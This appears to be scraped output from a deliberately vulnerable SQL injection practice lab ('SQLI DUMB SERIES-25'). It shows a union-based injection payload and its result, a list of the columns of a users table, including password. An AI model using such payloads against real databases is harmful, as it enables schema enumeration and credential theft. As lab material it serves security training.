 Welcome Dhakkan
Your Login name:2
Your
Password:avatar,failed_login,first_name,last_login,last_name,password,user,user_id,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --
完成